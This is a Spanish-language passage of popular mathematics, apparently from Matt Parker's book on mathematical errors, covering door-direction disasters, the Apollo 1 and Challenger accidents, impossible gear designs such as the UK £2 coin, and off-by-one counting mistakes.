Y aún peor. Hay matrículas de vehículos de Texas que celebran la presencia de la NASA en el estado de la Estrella Solitaria. El transbordador que despega a la izquierda es sorprendentemente preciso, ascendiendo hacia un lado en lugar de hacerlo directamente hacia arriba. Esto podría parecer incorrecto, pero el transbordador espacial necesitaba una gran cantidad de velocidad lateral para ser capaz de ponerse en órbita. El espacio no está tan lejos: mientras escribo esto, la Estación Espacial Internacional está a una altitud de solo 422 kilómetros. Pero para que algo permanezca en órbita necesita moverse alrededor de la Tierra a una velocidad de unos 27.500 km/h; es decir, 7,6 km cada segundo. Ir al espacio es fácil. Mantenerse en él es lo difícil.
Pero a la derecha de la matrícula hay una luna creciente e, inquietantemente cerca de ella, hay una estrella. A simple vista, parece que la estrella está brillando a través de lo que sería el disco de la Luna. Tenía que comprobarlo para estar seguro, así que compré en línea algunas matrículas de Texas en desuso para inspeccionarlas minuciosamente. Decidí estudiar la matrícula 99W CD9, y escaneé y completé digitalmente el resto de la Luna. Y, en efecto, la estrella solitaria debe estar oculta por la Luna. En este caso, WCD son las iniciales de «Wrong Celestial Design» (Diseño Celeste Erróneo).

Contiene noventa y nueve diseños celestes erróneos, pero el lanzamiento no es uno de ellos.
Las puertas de la muerte
Encuentro que la geometría de las puertas, cerraduras y cerrojos es fascinante. Pensará que asegurar la propiedad de uno es algo que hay que tomarse muy en serio, pero al parecer mucha gente no piensa en la dinámica de cómo funcionan puertas y verjas. Me encanta ver que hay gente que ha comprado un gran cerrojo pero que ha dejado los tornillos que lo sujetan al descubierto. O que hayan dejado el espacio suficiente para que se pueda deslizar el candado sin tener que abrirlo. Si encuentra alguno de estos ejemplos, por favor mándeme una foto. Y, sin duda, eche un vistazo de más cerca siempre que piense que algo está «cerrado». Puede que no lo esté.
Historia hipotética: mi esposa y su familia estaban visitando su hogar natal y me llevaron a ver el cementerio local, donde estaba enterrado un querido miembro de la familia. Aunque no comprobamos (hipotéticamente) el horario de apertura del cementerio y sus puertas estaban cerradas. Me fijé en la puerta y me di cuenta de que, si levantabas una parte del cerrojo, las puertas quedaban libres del candado. Quiero decir, si eso hubiera ocurrido en la realidad (en lugar de hipotéticamente), hubiera sido el héroe del día (y luego, por supuesto, habría vuelto a «cerrar» respetuosamente la puerta después de presentar nuestros respetos).
Estos son errores de aficionado en los que a alguien le han hecho colocar una cerradura y este no lo ha pensado mucho. Afortunadamente, hoy en día un experto habrá planificado cómo han de ser las entradas y salidas de un edificio, pero no siempre fue así. Muchas vidas se han salvado o perdido como consecuencia de la sencilla geometría de la forma en la que debería abrirse una puerta.

Montaje incorrecto y correcto de un cerrojo. ¿Se ha olvidado las llaves? No hay problema, solo tiene que quitar un par de tornillos y ya está.
Como regla general, las puertas se deberían abrir en la dirección necesaria en caso de que hubiera una emergencia. Dada la localización de las bisagras, una puerta se abre fácilmente en una sola dirección; toda entrada tiene un sentido u otro. A una puerta o le encanta dejar que la gente entre en la habitación o amablemente saca a todo el mundo de ella. La mayoría de las puertas de una casa se abren hacia las habitaciones (para evitar que la puerta bloquee un salón), por lo que es ligeramente más fácil entrar en una habitación que salir de ella. La mayor parte del tiempo, esto no supone problema alguno: esperas un par de segundos para abrir la puerta hacia ti y luego sales. Ni siquiera pensamos en ello. Hasta que hay cientos de personas además de ti intentando hacer lo mismo.
Ahora estará esperando que cuente una historia sobre un incendio y sobre un montón de gente intentando salir a toda velocidad de un edificio. Pero no lo voy a hacer. La dirección en la que se mueve una puerta puede ser igual de importante sin necesidad de que se haya producido un incendio que desate el pánico. En 1883, el teatro Victoria Hall de Sunderland, cerca de Newcastle, estaba albergando un espectáculo de The Fays que aseguraba ser «la mayor diversión de la historia para niños». Alrededor de dos mil niños, entre siete y once años, la mayor parte de los cuales sin la supervisión adecuada, estaban abarrotando el teatro. No se prendió ningún fuego, pero ocurrió algo que provocó igualmente histeria a un grupo de estas edades. Fue la promesa repentina de juguetes gratis.
Los niños de la planta baja recibían sus juguetes directamente desde el escenario, pero los 1.100 niños de la planta superior tuvieron que bajar por las escaleras para ir recibiendo sus juguetes a medida que iban abandonando el edificio enseñando el número de su entrada cuando salían. Las puertas situadas al final de las escaleras no solo se abrían hacia dentro, sino que también las habían dejado entreabiertas y las habían fijado para que solo pudiera pasar un niño cada vez, haciendo más fácil la comprobación de las entradas. Sin los suficientes adultos para controlar la cola, los niños bajaron a toda prisa por las escaleras para ser los primeros en salir. Murieron ciento ochenta y tres niños en la aglomeración que se formó contra las puertas.
Fue necesaria hora y media para evacuar a todos los niños del hueco de la escalera. Los rescatadores intentaron retirar frenéticamente a los niños uno a uno a través del hueco de las puertas; fueron incapaces de abrir la puerta en dirección al hueco de la escalera para permitir así salir a los niños. Las muertes se produjeron por asfixia. Como suele ocurrir en todas las estampidas humanas, los niños que empujaban hacia delante en la parte superior de las escaleras no tenían ni idea de que la gente de abajo no tenía adónde ir.
Puede que resulte fácil distanciarnos de estos niños. Murieron hace más de un siglo. Para recordarme a mí mismo que eran personas reales, me fijo en la lista de sus nombres. Al repasarla, encuentro a Amy Watson, una niña de trece años que se llevó a sus hermanos pequeños Robert (de doce) y Annie (de diez) al espectáculo. Su casa estaba a media hora caminando, atravesando la ciudad y cruzando el río hasta llegar al teatro. Los tres murieron en la tragedia.
Si las puertas se hubieran podido abrir de forma fácil y por completo en una emergencia como esa, las víctimas podrían haber sido muchas menos; puede que incluso no hubiera habido ninguna. Esto, por supuesto, se le ocurrió a todo el mundo en los días posteriores y, después de una protesta nacional (dos investigaciones fracasaron a la hora de encontrar un culpable), el Parlamento del Reino Unido aprobó leyes que obligaban a que hubiera puertas de salida que se abrieran hacia fuera. Inspirada en el incidente del Victoria Hall, se inventó la «barra antipánico de empuje», gracias a la cual se podía cerrar una puerta desde el exterior por razones de seguridad, pero se podía abrir desde dentro con un simple empujón.
Estados Unidos sufrió sus propios desastres, en este caso, fuegos en lugar de promesas de juguetes gratis. Un fuego desatado en el teatro Iroquois de Chicago en 1903 mató a 602 personas y, hasta el día de hoy, es el fuego producido en un único edificio que ha matado a más personas en toda la historia de Estados Unidos. El material y el diseño del edificio favorecieron el rápido avance de las llamas, pero las pocas salidas útiles, que además se abrían hacia dentro, contribuyeron a la tragedia. Los cambios posteriores que se realizaron en el código de incendios obligaban a que, en los edificios públicos, las puertas se abrieran hacia fuera, pero hizo falta un tiempo para que su implementación fuese generalizada. En el fuego de 1942 que se propagó por el Cocoanut Grove Night Club de Boston, murieron 492 personas. Los bomberos atribuyeron directamente trescientas de esas muertes a las puertas que se abrían hacia dentro.
La cuestión de hacia qué lado se deberían abrir las puertas en otras situaciones no es tan obvia. ¿Qué decir en el caso de una nave espacial? Durante el programa Apolo, la NASA tuvo que decidir si las escotillas de la cabina de la nave espacial se tenían que abrir hacia dentro o hacia fuera. Una puerta que se abriera hacia fuera sería más sencilla de manejar para la tripulación y se podía equipar con cinturones explosivos que se podían hacer estallar en caso de emergencia, por lo que esa fue la elección inicial. Pero después del amerizaje en el océano del segundo viaje tripulado de la NASA, Mercury-Redstone 4, la escotilla se abrió inesperadamente y el astronauta Gus Grissom tuvo que salir porque el agua del mar empezó a inundarla.
Por lo que la cabina de la primera nave espacial Apolo tuvo una escotilla que se abría hacia dentro. La cabina se mantenía ligeramente por encima de la presión atmosférica y esta diferencia de presión ayudaba a mantener la escotilla cerrada. Salir de la nave espacial implicaba liberar la presión que mantenía cerrada la escotilla. Pero durante el inicio de un ensayo general (en el que la nave espacial estaba desconectada de los sistemas de apoyo y a plena potencia para probarlo todo excepto el despegue real), se desató un incendio. Un entorno rico en oxígeno, y el nailon y el velcro inflamables (utilizados para mantener el equipamiento en su lugar), hicieron que las llamas se propagaran rápidamente.
El calor provocado por el fuego aumentó la presión del aire en la cabina hasta el punto de que era imposible abrir la escotilla. Los tres astronautas que estaban en el interior, Gus Grissom, Edward White II y Roger Chaffee, se vieron atrapados y murieron por la asfixia causada por el humo tóxico. Hicieron falta cinco minutos para abrir la escotilla de la cabina y rescatar a la tripulación.
Más tarde se supo que los astronautas del Apolo ya habían pedido que las escotillas se abrieran hacia afuera, para así poder salir más fácilmente a realizar sus paseos espaciales. Después de la investigación sobre el incendio, además de cambiar la concentración de oxígeno y los materiales utilizados en la cabina, en todos los vuelos espaciales tripulados de la NASA las escotillas se cambiaron para que se abrieran hacia afuera por razones de seguridad.
Esta tragedia condujo a una peculiaridad numérica de las misiones Apolo. Aunque la nave espacial nunca fue lanzada, la misión a cargo de Gus Grisoom, Edward White II y Roger Chaffee fue nombrada en retrospectiva Apolo 1 como muestra de respeto hacia ellos, en lugar de mantener su nombre en clave, AS-204. Oficialmente, el primer lanzamiento real es el que debería haberse llamado Apolo 1 pero, debido a lo sucedido, se declaró que el AS-204 fue el primer vuelo oficial de las misiones Apolo, a pesar de que «falló en la prueba en tierra». Este suceso causó un extraño efecto colateral porque, ahora, dos lanzamientos no tripulados previos (el AS-201 y el AS-202; el AS-203 fue una prueba con cohetes y por lo tanto no contaba como lanzamiento oficial) eran también, en retrospectiva, parte del programa Apolo, aunque nunca recibieron una denominación Apolo. Por lo tanto, el primer lanzamiento tripulado recibió el nombre de Apolo 4, lo cual constituye una curiosa cuestión de cultura general, ya que el Apolo 2 y el Apolo 3 nunca existieron.
Más que simples juntas tóricas
Cuando el 28 de enero de 1986 la lanzadera espacial Challenger explotó poco después de su despegue matando a las siete personas que estaban a bordo, se creó una Comisión Presidencial para investigar las causas del desastre. Además de incluir en ella a Neil Armstrong y Sally Ride (la primera mujer estadounidense en el espacio), en dicha comisión también estaba el físico ganador del premio Nobel, Richard Feynman.
El Challenger explotó debido a una fuga producida en uno de sus cohetes propulsores sólidos. Para el despegue, la lanzadera tenía dos cohetes de ese tipo, cada uno de ellos con un peso de unas 500 toneladas y, por increíble que parezca, utilizaban metal como combustible: quemaban aluminio. Una vez que se gastaba el combustible, los cohetes propulsores sólidos se soltaban de la lanzadera a una altitud de unos 40 kilómetros para después desplegar un paracaídas con el que amerizaban en el océano Atlántico. Esos cohetes se reutilizarían, por lo que la NASA enviaría barcos para que los recogiesen y así poder reacondicionarlos y recargarlos.
Cuando los cohetes se estrellaran contra el océano, no serían más que tubos prácticamente vacíos. Se habían construido con una sección transversal perfectamente circular, pero el impacto podía deformarlos ligeramente, como también podía tener esa consecuencia transportarlos sobre uno de sus costados. Como parte de la restauración, se desmontaban en cuatro secciones, se comprobaba cuán deformados estaban, se les volvía a dar una forma perfectamente circular y se ensamblaban. Se colocaban unas juntas de goma llamadas juntas tóricas entre las secciones para proporcionar un sellado hermético.
Fueron estas juntas tóricas las que fallaron durante el lanzamiento del Challenger, permitiendo que escaparan los gases calientes de los propulsores, con lo que empezó una cadena de sucesos que condujeron a su destrucción. Como todo el mundo sabe, durante la investigación, Richard Feynman demostró cómo las juntas tóricas perdieron elasticidad a bajas temperaturas. Era fundamental que, a medida que las distintas secciones del propulsor se movieran, los anillos retrocedieran para mantener el sellado. Frente a los medios de comunicación, Feynman colocó parte de la goma de la que estaban formadas las juntas en un vaso de agua helada y demostró que ya no recuperaban su posición. Y el día del lanzamiento, el 28 de enero, fue un día muy frío. Caso cerrado.
Pero Feynman también descubrió un segundo problema con el sellado entre las distintas secciones del propulsor, un sutil efecto matemático que no se podría haber demostrado con la cautivadora visión de la goma deformada en un vaso de agua helada. Comprobar si una sección transversal de un cilindro sigue siendo circular no es tan fácil. Para los propulsores, el procedimiento para hacerlo fue medir el diámetro entre lugares diferentes y asegurarse de que los tres eran iguales. Pero Feynman se dio cuenta de que con esto no bastaba.
Cuando escribió sobre su investigación, Feynman recordó cuando de niño vio en un museo «ruedas dentadas no circulares, de aspecto peculiar y con figuras extrañas» que permanecían a la misma altura mientras rotaban. No dijo su nombre, pero inmediatamente supe que eran «figuras de ancho constante». Me encantan estas figuras y ya he escrito extensamente sobre ellas anteriormente.[6] A pesar de no ser círculos, siempre tienen un diámetro medido este en cualquier dirección.
Es obvio que la figura 17 dibujada por Feynman en su informe, no es un círculo, pero sí que tiene tres diámetros idénticos. Podría haber ido un paso más lejos. Se pueden realizar miles de medidas de diámetros en una figura de ancho constante, como es el triángulo Reuleaux, y podrían todos ser iguales, a pesar de que la figura dista mucho de ser circular.
Si un propulsor se había deformado convirtiéndose en una sección transversal de un triángulo de Reuleaux, los ingenieros tendrían que haber sido capaces de percatarse de ello fácilmente, pero esta clase de deformación puede producirse en una escala mucho más pequeña; podría no ser visible a simple vista y, aun así, seguir siendo una deformación que pudiera cambiar la forma de la junta. Las figuras de ancho constante a menudo tienen una protuberancia en un lado y una sección plana en el otro para compensar.

La figura de Feynman con tres diámetros idénticos junto a otra figura que tiene infinitos. Está claro que ninguna de las dos es un círculo.
Feynman consiguió estar un rato a solas con los ingenieros que trabajaron con estas secciones de los propulsores. Les preguntó si, incluso después de medir los diámetros (confirmando con ello que la forma era perfectamente circular), seguían teniendo esas deformaciones a base de protuberancias y partes planas.
«¡Sí, sí!», respondieron. «Vimos protuberancias como esa. Las llamamos pezones.» Este, de hecho, era un problema que se producía regularmente, pero no parecía que se hubiese hecho algo al respecto. «Nos encontrábamos con pezones todo el rato. Hemos intentado contárselo al supervisor, ¡pero nada de nada!»
El informe final confirma todo esto. El funcionamiento de las juntas tóricas fue claramente la causa primera del accidente y sigue siendo la conclusión que apareció en todos los titulares que la mayoría de gente recuerda. Pero, además de la conclusión respecto a las juntas tóricas y las recomendaciones sobre cómo debería gestionar la NASA la comunicación entre los ingenieros y la dirección, también hay una Conclusión #5: «Se observó que la zona existente entre los dos segmentos no era perfectamente redonda». La NASA derrotada por simple geometría.
Por una rueda dentada
Como antiguo profesor de instituto, tengo un póster en mi despacho que proclama que «La educación funciona mejor cuando todos sus componentes funcionan». Muestra tres ruedas dentadas con las etiquetas «profesor», «estudiante» y «padres», todos unidos. Este póster se ha convertido en un meme de internet con la descripción «mecánicamente imposible, aunque preciso» porque las tres ruedas dentadas conectadas no se pueden mover. Nada de nada. Se quedan bloqueadas. Si queremos que se muevan, hay que quitar una de las tres (según mi experiencia: los padres).
El problema es que, si una rueda dentada funciona en el sentido de las agujas del reloj, cualquier otra que esté unida a ella tendrá que girar en el sentido contrario. Los dientes encajan juntos, por lo que, si la rueda de «los profesores» va en el sentido de las agujas del reloj, los dientes de la derecha empujarán a los dientes del lado izquierdo de la rueda «estudiantes» hacia abajo, haciendo que esta gire en el sentido contrario a las agujas del reloj. El problema es que los dientes de la rueda «profesores» también están unidos a las demás ruedas, haciendo que todo se pare, como ocurre con las jornadas destinadas a que se reúnan profesores y padres.

Los pósteres motivacionales funcionan mejor cuando todos sus componentes son geométricamente verosímiles.
Para que un mecanismo de tres ruedas como este funcione, dos de ellas no tienen que tocarse. Cuando el Metro de Manchester editó un póster en el que representaba las zonas de la ciudad funcionando juntas, la gente rediseñó las ruedas en 3D de tal forma que pudieran girar al unísono. En este ejemplo, los dientes de las ruedas 2 y 3 ya no se tocan entre sí, por lo que todo puede moverse.
Ojalá fuera así de fácil arreglar el transporte público de Manchester.
Pero a veces no tiene arreglo. El periódico USA Today publicó una historia en mayo de 2017 sobre la decisión del presidente Trump de renegociar el Tratado de Libre Comercio de América del Norte entre Estados Unidos, Canadá y México. En este caso, las ruedas ya estaban dibujadas en 3D y eran inequívocamente imposibles. El artículo analizaba lo beneficioso que podía ser para todos los países miembros llegar a un acuerdo y lo difícil que resulta que los tres países trabajen conjuntamente. Por lo que todavía no tengo claro si la disposición de las tres ruedas fue o no fue un error.

Haciendo que las ruedas chirríen otra vez.
Añadir ruedas solo empeora las cosas. Nunca ponga «engranaje trabajo en equipo» como término de búsqueda en una web de almacenaje de imágenes. Para empezar si usted no está utilizando el mundo cursi de los pósteres motivacionales, lo que verá le impactará. La siguiente sorpresa será que un montón de diagramas que se supone que han de mostrar que un equipo trabaja como una máquina bien engrasada utiliza un mecanismo que está atascado indefinidamente.
Los engranajes y los mecanismos que han de funcionar como un reloj son un ejemplo típico de cosas que funcionan juntas al unísono; esa es la razón por la que se utilizan en tantos pósteres motivacionales que se exponen en los centros de trabajo. Pero he aquí la cuestión: los mecanismos que funcionan como un reloj son complicados. Son difíciles de fabricar: una parte en el lugar incorrecto y todo deja de funcionar. Cuanto más pienso sobre ello, más convencido estoy de que sí que representa una gran analogía de un equipo de trabajo.

Estaba dispuesto a pagar por una imagen de stock para utilizarla en este libro. Esta es mi favorita. La descripción que la acompaña es: «Modelo de figuras 3D sobre ruedas dentadas conectadas como metáfora de lo que es un equipo».

Pero, para ser honestos, un ¡choca esos cinco! a cuatro manos como símbolo de trabajo en equipo plantea incluso más problemas geométricos.
En 1998, en el periodo previo al cambio de milenio, en el Reino Unido se puso en circulación una nueva moneda de 2 libras. Se organizó una competición para diseñar el reverso de la nueva moneda (la cara de la reina, por defecto, tenía que ir en el diseño del anverso), y ganó Bruce Rushin, un profesor de arte de Norfolk. Bruce diseñó una serie de aros concéntricos, cada uno de ellos representando una edad tecnológica diferente de la humanidad. La de la revolución industrial estaba representada por un anillo de diecinueve ruedas dentadas. Ya se puede imaginar hacia dónde va esto, o, mejor dicho, como esto no va a ninguna parte.
Una cadena de ruedas dentadas girará en el mismo sentido que las agujas del reloj, en el sentido contrario, luego en el mismo..., y así sucesivamente. Por lo que, si el conjunto es cerrado, tiene que haber un número par de ruedas para que cada una de ellas se una a otra que gira en sentido contrario. Cualquier número impar de ruedas en un bucle hará que este se pare. Las diecinueve ruedas de la moneda de 2 libras estarían totalmente bloqueadas y no podrían moverse.
Por supuesto, internet se percató bastante rápidamente del problema que sufría la nueva moneda. Las personas que se quejaron en línea cubrían todo el habitual espectro, desde los curiosos hasta los insufribles engreídos. Alguien incluso consiguió obtener una respuesta oficial de la Real Casa de la Moneda sobre la inverosimilitud del diseño:
La idea del diseño es representar el desarrollo de la tecnología a lo largo de la historia, pero no pretende que funcione en el sentido literal. El artista quería transmitir esta idea de forma simbólica por lo que no creyó que el número de ruedas en uno de los anillos del diseño fuese un asunto importante.
Real Casa de la Moneda
Todo esto parece ser un caso claramente cerrado. Puedo aceptar que, cuando se trata de una decisión artística, comprobar que algo funciona físicamente no es una prioridad del artista. No me quejo de que el trabajo de Picasso sea biológicamente inverosímil o mandar a Salvador Dalí cartas de protesta sobre el punto de fusión de los relojes.
Pero, aun así, la forma en que se producen esta clase de errores triviales sigue despertando mi curiosidad. Pensé que podía buscar rápidamente al artista y ver si podía pedirle educadamente si por su cabeza había pasado en algún momento la cuestión de la funcionabilidad física de su diseño.
Lo que encontré me sorprendió. En el sitio web de Bruce Rushin está el diseño original que ganó el concurso a finales de la década de 1990: tiene veintidós ruedas. ¡Habría funcionado! En algún momento del proceso de diseño, se cayeron tres de ellas.

El centro del diseño original de Bruce con las tres ruedas que faltan en la moneda definitiva.
Hablé con Bruce, y sí que le había preocupado el número de ruedas, a pesar de haber pensado que no era algo importante. Su diseño original era mecánicamente correcto, no porque pensase que era mejor, sino, más bien, para evitar correos electrónicos de personas a las que eso pudiera enfadar. Cuando la Real Casa de la Moneda convirtió el diseño de Bruce en una moneda real de tan solo 28,4 milímetros de ancho, tuvieron que eliminar algunos detalles finos, y tres ruedas fueron víctimas de esta simplificación.
Sí que pensé en ello, en que, si una rueda giraba en el sentido de las agujas del reloj, las adyacentes girarían en el sentido contrario. Sin embargo, después de todo, al ser tan solo un diseño, no un proyecto que tiene que funcionar, no es tan importante. Supuse que alguien se percataría de ello, por lo que mantuve el número par.
También me parece que resume muy bien la diferencia que existe entre artistas e ingenieros. ¡Tengo licencia artística!
Me cuesta decidir si me alegró o me avergonzó el hecho de que Bruce tuviera que valorar las implicaciones de su visión artística porque sabía que de otra forma recibiría protestas. Soy un gran partidario de la idea de que las restricciones ayudan a estimular la creatividad, por lo que, teniéndolo todo en cuenta, me parece correcto. Siempre hay espacio para que florezca la creatividad. Incluso si se trata de pedantes que se quejan creativamente sobre problemas triviales.
Se podría decir que contar es la parte más fácil de las matemáticas. Así empezaron: con la necesidad de contar cosas. Incluso aquellos que aseguran que son malos en matemáticas aceptan que saben contar (aunque sea con sus dedos). Ya hemos visto cómo pueden complicarse los calendarios, pero todos estamos de acuerdo en que podemos contar cuántos días hay en una semana. Es así, ¿no?
Una de las mayores discusiones de todos los tiempos en internet empezó con una simple pregunta sobre ir al gimnasio y acabó con una pelea a gritos virtual sobre cuántos días tiene una semana.
En el foro de discusión de Bodybuilding.com alguien con el nombre de usuario m1ndless preguntó cuántos días por semana era seguro realizar un entrenamiento integral. Parece ser que solía realizar entrenamientos para la parte superior y para la parte inferior en días alternos, pero, ahora, debido a la falta de tiempo, quería saber si existía algún riesgo en hacerlo todo el mismo día, y así poder ir menos veces al gimnasio. Sé cómo se siente: yo divido mis días entre geometría y álgebra.
El consejo general que dieron los usuarios (todos profesionales y de Vermont) parece que fue que la mayoría de las rutinas de culturismo para principiantes incluyen tres tandas integrales por semana, por lo que debería estar bien para un nivel más avanzado e intenso. M1ndless pareció satisfecho con este consejo y solo añadió que entrenaba cada dos días, por lo que eso significaba que «estaría en el gimnasio entre cuatro y cinco veces por semana». El usuario steviekm3 señaló que «solo hay siete días en una semana. Si vas cada dos días, son 3,5 días por semana», y todo pareció quedar claro.
M1ndless no dijo nada más.
Porque el que entró en escena fue TheJosh. No estaba satisfecho con la frase de steviekm3 de que ir cada dos días significaba ir 3,5 veces por semana. Según su experiencia, entrenar cada dos días implicaba estar en el gimnasio cuatro veces por semana:
Lunes, miércoles, viernes, domingo. Eso son 4 días.
¿Cómo vas a ir 3,5 veces? ¿Haces medio entrenamiento o algo así? lol
TheJosh
Antes de que steviekm3 se pudiera defender por sí mismo, Justin-27 acudió con aire triunfal al rescate, señalando que la respuesta correcta es, de hecho, 3,5 veces por semana como promedio: «7× en 2 semanas = 3,5 veces por semana, genio». Y añadió que tres entrenamientos por semana deberían ser suficientes (el último consejo relacionado con el culturismo que íbamos a ver en este hilo).
A TheJosh no le gustó que el recién llegado Justin-27 no estuviera de acuerdo con él, y decidió aclarar con exactitud por qué «cada dos días» es cuatro veces por semana. Steviekm3 reapareció brevemente para apoyar a Justin-27 y defender su posición inicial, pero volvió a desaparecer en un santiamén. A continuación, TheJosh y Justin-27 empezaron a discutir cuántos días hay en una semana. Enseguida se unieron nuevas personas a la discusión (para mi asombro, apoyando a ambos bandos) y esta duró más de cinco páginas de mensajes. Cinco de las páginas más divertidas de internet.
Pero ¿cómo puede algo tan obvio como el número de días que tiene una semana generar tanta pasión a lo largo de cinco páginas, 129 posts y dos días de discusión constante? Bueno, sí pudo, y es espectacular. El lenguaje también es muy creativo y contiene muchas groserías conocidas (y algunas nuevas, creadas a partir de una mezcla inteligente de tacos clásicos), razón por la cual no puedo citar muchas de ellas. Su lectura en línea no es apta para cardiacos.
Al igual que ocurre con las mejores discusiones que se han producido en línea, en el fondo sospecho que TheJosh es un trol, tomándole el pelo a Justin-27 para divertirse viendo lo furioso que este se pone. Durante mucho tiempo, TheJosh se mantuvo fiel a su personaje, hasta que soltó un jocoso «me tomas demasiado en serio». Luego regresó a su argumento inicial y siguió con él. Por lo que no podemos descartar la posibilidad de que sea genuino. Me gustaría creer que sí.
Trol o genuino, en cualquier caso, TheJosh ha adoptado una postura ideal, la cual, aunque es errónea, se apoya en suficientes ideas equivocadas verosímiles, lo que le permite discutir sobre ella extensamente. Y eso es lo que hace, utilizando dos clásicos errores matemáticos: contar desde cero y los errores por uno, también llamados errores por un paso.
Contar desde cero es algo habitual en los programadores. Los sistemas informáticos se suelen utilizar hasta su límite absoluto, por lo que los programadores no quieren desperdiciar ni un solo bit. Esto significa contar desde cero en lugar de desde uno. El cero es, después de todo, un número perfectamente válido.
Es como contar con los dedos, que es, de hecho, la forma más fácil de hacer matemáticas. ¡Pero la gente lo sigue encontrando confuso! Cuando pedimos hasta qué número puede alguien contar con sus dedos, la mayoría de personas dicen diez. Pero se equivocan. Puedes contar once números distintos con tus dedos: de cero a diez. Y esto es sin hacer trampas, por ejemplo, utilizando diferentes sistemas numéricos que hacen que pongas los dedos en posiciones ridículas. Si pasas de no mostrar ningún dedo a mostrar los diez, estos pueden adoptar once posiciones distintas.
El único inconveniente es que eliminas el vínculo entre el número que estás utilizando para mantener el registro de tu contaje con el número de cosas que estás contado. El primer objeto corresponde a cero dedos, el segundo a un dedo, y así hasta el objeto once que se representa con diez dedos.
Si entrenas el día 8 del mes, no has de empezar a contar los días hasta que llegue el día 9, porque eso sería un día completo, entonces el día 10 ya serían dos días, y así hasta llegar al día 22, que serían 14 días.
TheJosh (post #14)
Eso es contar desde cero de incógnito. Para TheJosh, el octavo día del mes es el día cero, por lo que el noveno día del mes es el primer día que está contando. Pero eso no quiere decir que el total sea de catorce días. Contar desde cero rompe el vínculo entre aquello que estás contando y cuál es el total. Contar desde cero a catorce hace un total de quince.
Este tipo de error es tan común que la comunidad de programadores tiene un nombre para él: OBOE, las siglas en inglés para errores por uno, o por un paso. Se le dio ese nombre por el síntoma y no por la causa, pues la mayoría de los errores por uno proceden de complicaciones de forzar al código para que se ejecute un número determinado de veces o contar un cierto número de cosas. Estoy obsesionado con una clase concreta de errores por uno: el problema de los postes de una valla. Y esa es la segunda arma del arsenal de Josh.
Este error recibe el nombre de problema del poste porque se describe clásicamente utilizando la metáfora de una valla: si un tramo de 50 metros de valla tiene un poste cada 10 metros, ¿cuántos postes hay? La respuesta inexperta es cinco, pero tendría que haber seis.

Cinco secciones de valla necesitan seis postes.
La suposición innata es que, a cada sección de valla le corresponde un poste, lo cual es cierto para la mayor parte de la valla, pero ignora el poste extra que hay que poner para que haya uno en cada extremo. Es un ejemplo claro de que nuestros cerebros llegan a una conclusión que puede ser fácilmente desmentida por las matemáticas. Siempre estoy buscando ejemplos interesantes. Una vez que estaba subiendo por las escaleras mecánicas de una estación de metro en Londres vi una señal que atrajo mi atención. ¡Era un problema del poste en el mundo real!
Siempre hay alguna parte del metro que se está reparando y Transporte de Londres intenta poner señales explicando por qué tu trayecto es más desagradable de lo habitual. Esa mañana en particular, eché una mirada a la señal que estaba en la escalera mecánica cerrada y tuve que subir los cientos de escalones adyacentes. La señal decía que la mayoría de escaleras mecánicas del metro se renovaban dos veces, lo que les daba «el doble de vida». Esto cae de lleno en el territorio del problema del poste: algo se alterna (la escalera se usa, la escalera se renueva, repetir) y debe empezar y terminar en el mismo punto (la escalera se usa). Si una escalera se renueva dos veces, se usará tres veces más que si no hubiese sido renovada nunca. La gente que pasaba por la estación no cayó en la cuenta.

Dos reformas permiten tres periodos de uso.
Los errores por uno también explican una pelea que siempre he tenido con la teoría musical. Desplazarse a lo largo de las teclas del piano se mide en términos del número de notas que abarca: golpear Do en un piano, saltarse Re y luego golpear Mi es un intervalo llamado tercera, porque Mi es la tercera nota de la escala. Pero lo que realmente importa no es cuántas notas se utilizan, sino la diferencia entre ellas. Es el problema inverso al del poste: los intervalos musicales cuentan los postes, ¡cuando deberían contar la valla![7]
Por lo tanto, cuando se toca el piano, subir un «tercio» significa subir dos notas, y subir un «quinto» es subir solo cuatro notas. Si lo juntamos todo, toda la transición es un «séptimo», lo que nos da 3 + 5 = 7. Contar los separadores y no los intervalos significa que la nota existente entre las transiciones se cuenta dos veces. Esa es también la razón por la que una «octava» de siete notas (y siete intervalos) tiene el «oct» (ocho) en el nombre que la define. El lado positivo es que puedo echar la culpa de mi terrible falta de habilidad musical al comportamiento anormal de los números.

Cuando se trata de medir el tiempo, utilizamos una curiosa mezcla de contar los postes y contar las secciones de una valla. O podemos verlo en términos de redondeo. La edad se redondea sistemáticamente hacia abajo: en muchos países, un humano tiene edad cero durante su primer año de vida y pasa a tener un año de edad después de haber finalizado todo ese periodo de su vida. Siempre somos más viejos que lo que dice nuestra edad. Lo que significa que al cumplir treinta y nueve años no estás en tu trigésimo noveno año de vida, sino en el cuadragésimo. Si contamos el día en que nacemos como nuestro cumpleaños (contra lo que es muy difícil argumentar), entonces cuando cumples treinta y nueve es realmente tu cuarenta cumpleaños. Por muy cierto que sea, según mi experiencia, a la gente no le gusta verlo escrito en su tarjeta de cumpleaños.
Los días y las horas también se cuentan de forma diferente. Me encanta el ejemplo de alguien que empieza a trabajar a las ocho de la mañana y a las doce ya tiene que haber limpiado los pisos ocho al doce del edificio. Si limpia un piso por hora dejaría un piso entero sin limpiar. Y no en todos los países se nombran los pisos de la misma manera. En algunos cuentan los pisos desde cero (en ocasiones representado por una G, por razones arcaicas perdidas en la historia) y en otros por el 1. Y los días se cuentan de forma diferente a como se cuentan las horas: si los pisos ocho al doce se han de limpiar a fondo entre el 8 de diciembre y el 12 de diciembre, habría suficiente tiempo para hacer un piso por día.
Este problema lleva vigente mucho tiempo. Es la razón por la que, hace dos mil años, Julio César instauró los años bisiestos cada tres años en lugar de cada cuatro. Los pontífices de la época utilizaban el inicio del cuarto año. Es como si necesitaras dejar algo de cerveza para que fermentara para los primeros cuatro días del mes y lo detuvieras la mañana del cuarto día. ¡Solo habrían pasado tres días! Los pontífices hicieron lo mismo, pero, en lugar de con cervezas, con los años. Si empezamos a contar desde el principio del año uno en lugar desde el año cero, entonces el inicio del año cuatro solo es tres años más tarde. Curiosamente, si te bebes mi cerveza casera, también te sentirás como si te faltara un año de tu vida (yo la llamo «cerveza bisiesta»).
